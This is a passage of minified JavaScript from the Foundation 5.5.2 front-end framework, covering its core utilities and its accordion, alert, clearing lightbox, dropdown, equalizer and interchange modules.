n=i+a,o},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,o,r){var s=[t,n,o,r],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,s));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load((function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=o,t.add_namespace=r,t.bindings=s,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout((function(){t.apply(n,a),i=null}),e))}},debounce:function(t,e,i){var n,a;return function(){var o=this,r=arguments,s=i&&!n;return clearTimeout(n),n=setTimeout((function(){n=null,i||(a=t.apply(o,r))}),e),s&&(a=t.apply(o,r)),a}},data_options:function(e,i){i=i||"options";var n,a,o,r,s={},l=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof l)return l;function c(e){return"string"==typeof e?t.trim(e):e}for(n=(o=(l||":").split(";")).length;n--;)a=[(a=o[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),r=a[1],isNaN(r-0)||null===r||""===r||!1===r||!0===r||(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(s[c(a[0])]=c(a[1]));return s},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),(function(){0===(a-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(e){var a=n(this).closest("["+i.attr_name()+"]"),o=i.attr_name()+"="+a.attr(i.attr_name()),r=a.data(i.attr_name(!0)+"-init")||i.settings,s=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+r.content_class),d=c.filter("."+r.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+o+"] dd > ."+r.content_class+", ["+o+"] li > ."+r.content_class),l=l.add("["+o+"] dd, ["+o+"] li")),r.toggleable&&s.is(d))return s.parent("dd, li").toggleClass(r.active_class,!1),s.toggleClass(r.active_class,!1),n(this).attr("aria-expanded",(function(t,e){return"true"===e?"false":"true"})),r.callback(s),s.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[s]);r.multi_expand||(c.removeClass(r.active_class),l.removeClass(r.active_class),l.children("a").attr("aria-expanded","false")),s.addClass(r.active_class).parent().addClass(r.active_class),r.callback(s),s.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[s]),n(this).attr("aria-expanded","true")}))},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",(function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))):n.fadeOut(300,(function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each((function(){n.assemble(n.S("li",this))}))},events:function(n){var a=this,o=a.S,r=t(".scroll-container");r.length>0&&(this.scope=r),o(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(t,e,i){e=e||o(this),i=i||e;var n=e.next("li"),r=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),s=o(t.target);t.preventDefault(),r||(a.init(),r=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(s=o("img",i=n)),a.open(s,e,i),a.update_paddles(i)})).on("click.fndtn.clearing",".clearing-main-next",(function(t){a.nav(t,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(t){a.nav(t,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(t){Foundation.libs.clearing.close(t,this)})),t(i).on("keydown.fndtn.clearing",(function(t){a.keydown(t)})),o(e).off(".clearing").on("resize.fndtn.clearing",(function(){a.resize()})),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}})).on("touchend.fndtn.clearing",".visible-img",(function(t){i(this).data("swipe-transition",{}),t.stopPropagation()}))},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var o=this.S("#foundationClearingHolder"),r='<div class="carousel">'+a+"</div>",s='<div class="clearing-assembled"><div>'+i.data(this.attr_name(!0)+"-init").templates.viewing+r+"</div></div>",l=this.settings.touch_label;Modernizr.touch&&(s=t(s).find(".clearing-touch-label").html(l).end()),o.after(s).remove()}}},open:function(e,n,a){var o=this,r=t(i.body),s=a.closest(".clearing-assembled"),l=o.S("div",s).first(),c=o.S(".visible-img",l),d=o.S("img",c).not(e),u=o.S(".clearing-touch-label",l),h=!1,f={};function p(e){var i=t(e);i.css("visibility","visible"),i.trigger("imageVisible"),r.css("overflow","hidden"),s.addClass("clearing-blackout"),l.addClass("clearing-container"),c.show(),this.fix_height(a).caption(o.S(".clearing-caption",c),o.S("img",a)).center_and_label(e,u).shift(n,a,(function(){a.closest("li").siblings().removeClass("visible"),a.closest("li").addClass("visible")})),c.trigger("opened.fndtn.clearing")}t("body").on("touchmove",(function(t){t.preventDefault()})),d.error((function(){h=!0})),this.locked()||(c.trigger("open.fndtn.clearing"),(f=this.load(e)).interchange?d.attr("data-interchange",f.interchange).foundation("interchange","reflow"):d.attr("src",f.src).attr("data-interchange",""),d.css("visibility","hidden"),function t(){setTimeout(function(){this.image_loaded(d,function(){1!==d.outerWidth()||h?p.call(this,d):t.call(this)}.bind(this))}.bind(this),100)}.call(this))},close:function(e,n){e.preventDefault();var a,o,r,s=(r=t(n),/blackout/.test(r.selector)?r:r.closest(".clearing-blackout")),l=t(i.body);return n===e.target&&s&&(l.css("overflow",""),a=t("div",s).first(),(o=t(".visible-img",a)).trigger("close.fndtn.clearing"),this.settings.prev_index=0,t("ul["+this.attr_name()+"]",s).attr("style","").closest(".clearing-blackout").removeClass("clearing-blackout"),a.removeClass("clearing-container"),o.hide(),o.trigger("closed.fndtn.clearing")),t("body").off("touchmove"),!1},is_open:function(t){return t.parent().prop("style").length>0},keydown:function(e){var i=t(".clearing-blackout ul["+this.attr_name()+"]"),n=this.rtl?37:39,a=this.rtl?39:37;e.which===n&&this.go(i,"next"),e.which===a&&this.go(i,"prev"),27===e.which&&this.S("a.clearing-close").trigger("click.fndtn.clearing")},nav:function(e,i){var n=t("ul["+this.attr_name()+"]",".clearing-blackout");e.preventDefault(),this.go(n,i)},resize:function(){var e=t("img",".clearing-blackout .visible-img"),i=t(".clearing-touch-label",".clearing-blackout");e.length&&(this.center_and_label(e,i),e.trigger("resized.fndtn.clearing"))},fix_height:function(t){var e=t.parent().children(),i=this;return e.each((function(){var t=i.S(this),e=t.find("img");t.height()>e.outerHeight()&&t.addClass("fix-height")})).closest("ul").width(100*e.length+"%"),this},update_paddles:function(t){var e=(t=t.closest("li")).closest(".carousel").siblings(".visible-img");t.next().length>0?this.S(".clearing-main-next",e).removeClass("disabled"):this.S(".clearing-main-next",e).addClass("disabled"),t.prev().length>0?this.S(".clearing-main-prev",e).removeClass("disabled"):this.S(".clearing-main-prev",e).addClass("disabled")},center_and_label:function(t,e){return!this.rtl&&e.length>0?e.css({marginLeft:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10}):e.css({marginRight:-e.outerWidth()/2,marginTop:-t.outerHeight()/2-e.outerHeight()-10,left:"auto",right:"50%"}),this},load:function(t){var e,i,n;return"A"===t[0].nodeName?(e=t.attr("href"),i=t.data("clearing-interchange")):(e=(n=t.closest("a")).attr("href"),i=n.data("clearing-interchange")),this.preload(t),{src:e||t.attr("src"),interchange:e?i:t.data("clearing-interchange")}},preload:function(t){this.img(t.closest("li").next(),"next").img(t.closest("li").prev(),"prev")},img:function(e,i){if(e.length){var n,a,o,r=t(".clearing-preload-"+i),s=this.S("a",e);s.length?(n=s.attr("href"),a=s.data("clearing-interchange")):(n=(o=this.S("img",e)).attr("src"),a=o.data("clearing-interchange")),a?r.attr("data-interchange",a):(r.attr("src",n),r.attr("data-interchange",""))}return this},caption:function(t,e){var i=e.attr("data-caption");return i?t.html(i).show():t.text("").hide(),this},go:function(t,e){var i=this.S(".visible",t),n=i[e]();this.settings.skip_selector&&0!=n.find(this.settings.skip_selector).length&&(n=n[e]()),n.length&&this.S("img",n).trigger("click.fndtn.clearing",[i,n]).trigger("change.fndtn.clearing")},shift:function(t,e,i){var n,a=e.parent(),o=this.settings.prev_index||e.index(),r=this.direction(a,t,e),s=this.rtl?"right":"left",l=parseInt(a.css("left"),10),c=e.outerWidth(),d={};e.index()===o||/skip/.test(r)?/skip/.test(r)&&(n=e.index()-this.settings.up_count,this.lock(),n>0?(d[s]=-n*c,a.animate(d,300,this.unlock())):(d[s]=0,a.animate(d,300,this.unlock()))):/left/.test(r)?(this.lock(),d[s]=l+c,a.animate(d,300,this.unlock())):/right/.test(r)&&(this.lock(),d[s]=l-c,a.animate(d,300,this.unlock())),i()},direction:function(t,e,i){var n,a=this.S("li",t),o=a.outerWidth()+a.outerWidth()/4,r=Math.floor(this.S(".clearing-container").outerWidth()/o)-1,s=a.index(i);return this.settings.up_count=r,n=this.adjacent(this.settings.prev_index,s)?s>r&&s>this.settings.prev_index?"right":s>r-1&&s<=this.settings.prev_index&&"left":"skip",this.settings.prev_index=s,n},adjacent:function(t,e){for(var i=e+1;i>=e-1;i--)if(i===t)return!0;return!1},lock:function(){this.settings.locked=!0},unlock:function(){this.settings.locked=!1},locked:function(){return this.settings.locked},off:function(){this.S(this.scope).off(".fndtn.clearing"),this.S(e).off(".fndtn.clearing")},reflow:function(){this.init()}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.dropdown={name:"dropdown",version:"5.5.2",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,i,n){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,i,n),this.bindings(i,n)},events:function(n){var a=this,o=a.S;o(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(o(this).data(a.attr_name(!0)+"-init")||a.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),o(this).parent("[data-reveal-id]").length&&e.stopPropagation(),a.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,i,n=o(this);clearTimeout(a.timeout),n.data(a.data_attr())?(e=o("#"+n.data(a.data_attr())),i=n):(e=n,i=o("["+a.attr_name()+'="'+e.attr("id")+'"]'));var r=i.data(a.attr_name(!0)+"-init")||a.settings;o(t.currentTarget).data(a.data_attr())&&r.is_hover&&a.closeall.call(a),r.is_hover&&a.open.apply(a,[e,i])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=o(this);if(e.data(a.data_attr()))i=e.data(a.data_attr(!0)+"-init")||a.settings;else var i=o("["+a.attr_name()+'="'+o(this).attr("id")+'"]').data(a.attr_name(!0)+"-init")||a.settings;a.timeout=setTimeout(function(){e.data(a.data_attr())?i.is_hover&&a.close.call(a,o("#"+e.data(a.data_attr()))):i.is_hover&&a.close.call(a,e)}.bind(this),i.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var n=o(e.target).closest("["+a.attr_name()+"-content]");n.find("a").length>0&&"false"!==n.attr("aria-autoclose")&&a.close.call(a,o("["+a.attr_name()+"-content]")),(e.target===i||t.contains(i.documentElement,e.target))&&(o(e.target).closest("["+a.attr_name()+"]").length>0||(!o(e.target).data("revealId")&&n.length>0&&(o(e.target).is("["+a.attr_name()+"-content]")||t.contains(n.first()[0],e.target))?e.stopPropagation():a.close.call(a,o("["+a.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+a.attr_name()+"-content]",(function(){a.settings.closed.call(this)})),o(e).off(".dropdown").on("resize.fndtn.dropdown",a.throttle((function(){a.resize.call(a)}),50)),this.resize()},close:function(e){var i=this;e.each((function(n){(t("["+i.attr_name()+"="+e[n].id+"]")||t("aria-controls="+e[n].id+"]")).attr("aria-expanded","false"),i.S(this).hasClass(i.settings.active_class)&&(i.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(i.settings.active_class).prev("["+i.attr_name()+"]").removeClass(i.settings.active_class).removeData("target"),i.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),i=t(e.data("target"));e.length&&i.length&&this.css(e,i)},css:function(t,e){var i=Math.max((e.width()-t.width())/2,8),n=e.data(this.attr_name(!0)+"-init")||this.settings,a=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var o=this.dirs.bottom.call(t,e,n);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:o.top}),t.css(Foundation.rtl?"right":"left",i)}else if("visible"!==a){var r=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:r}),t.css(Foundation.rtl?"right":"left",i)}else this.style(t,e,n);return t},style:function(e,i,n){var a=t.extend({position:"absolute"},this.dirs[n.align].call(e,i,n));e.attr("style","").css(a)},dirs:{_base:function(t){var n,a=this.offsetParent().offset(),o=t.offset();o.top-=a.top,o.left-=a.left,o.missRight=!1,o.missTop=!1,o.missLeft=!1,o.leftRightFlag=!1,n=i.getElementsByClassName("row")[0]?i.getElementsByClassName("row")[0].clientWidth:e.innerWidth;var r=(e.innerWidth-n)/2;return this.hasClass("mega")||(t.offset().top<=this.outerHeight()&&(o.missTop=!0,e.innerWidth-r,o.leftRightFlag=!0),t.offset().left+this.outerWidth()>t.offset().left+r&&t.offset().left-r>this.outerWidth()&&(o.missRight=!0,o.missLeft=!1),t.offset().left-this.outerWidth()<=0&&(o.missLeft=!0,o.missRight=!1)),o},top:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return this.addClass("drop-top"),1==n.missTop&&(n.top=n.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),Foundation.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top-this.outerHeight()}:{left:n.left,top:n.top-this.outerHeight()}},bottom:function(t,e){var i=Foundation.libs.dropdown,n=i.dirs._base.call(this,t);return 1==n.missRight&&(n.left=n.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||i.small()||this.hasClass(e.mega_menu))&&i.adjust_pip(this,t,e,n),i.rtl?{left:n.left-this.outerWidth()+t.outerWidth(),top:n.top+t.outerHeight()}:{left:n.left,top:n.top+t.outerHeight()}},left:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);return this.addClass("drop-left"),1==i.missLeft&&(i.left=i.left+this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-left")),{left:i.left-this.outerWidth(),top:i.top}},right:function(t,e){var i=Foundation.libs.dropdown.dirs._base.call(this,t);this.addClass("drop-right"),1==i.missRight?(i.left=i.left-this.outerWidth(),i.top=i.top+t.outerHeight(),this.removeClass("drop-right")):i.triggeredRight=!0;var n=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,i),{left:i.left+t.outerWidth(),top:i.top}}},adjust_pip:function(t,e,i,n){var a=Foundation.stylesheet,o=8;t.hasClass(i.mega_class)?o=n.left+e.outerWidth()/2-8:this.small()&&(o+=n.left-8),this.rule_idx=a.cssRules.length;var r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+o+"px;",c="left: "+(o-1)+"px;";1==n.missRight&&(r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left: "+(o=t.outerWidth()-23)+"px;",c="left: "+(o-1)+"px;"),1==n.triggeredRight&&(r=".f-dropdown.open:before",s=".f-dropdown.open:after",l="left:-12px;",c="left:-14px;"),a.insertRule?(a.insertRule([r,"{",l,"}"].join(" "),this.rule_idx),a.insertRule([s,"{",c,"}"].join(" "),this.rule_idx+1)):(a.addRule(r,l,this.rule_idx),a.addRule(s,c,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.equalizer={name:"equalizer",version:"5.5.2",settings:{use_tallest:!0,before_height_change:t.noop,after_height_change:t.noop,equalize_on_stack:!1,act_on_hidden_el:!1},init:function(t,e,i){Foundation.inherit(this,"image_loaded"),this.bindings(e,i),this.reflow()},events:function(){this.S(e).off(".equalizer").on("resize.fndtn.equalizer",function(t){this.reflow()}.bind(this))},equalize:function(e){var i,n,a=!1,o=e.data("equalizer"),r=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=r.act_on_hidden_el?o?e.find("["+this.attr_name()+'-watch="'+o+'"]'):e.find("["+this.attr_name()+"-watch]"):o?e.find("["+this.attr_name()+'-watch="'+o+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(r.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==r.equalize_on_stack||(n=i.first().offset().top,i.each((function(){if(t(this).offset().top!==n)return a=!0,!1})),!a))){var s=i.map((function(){return t(this).outerHeight(!1)})).get();if(r.use_tallest){var l=Math.max.apply(null,s);i.css("height",l)}else{var c=Math.min.apply(null,s);i.css("height",c)}r.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),(function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var o=e.data(this.data_attr+"-last-path"),r=this;if(o!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,(function(t){e.html(t),e.data(r.data_attr+"-last-path",i),n()}))}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle((function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t}),50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var 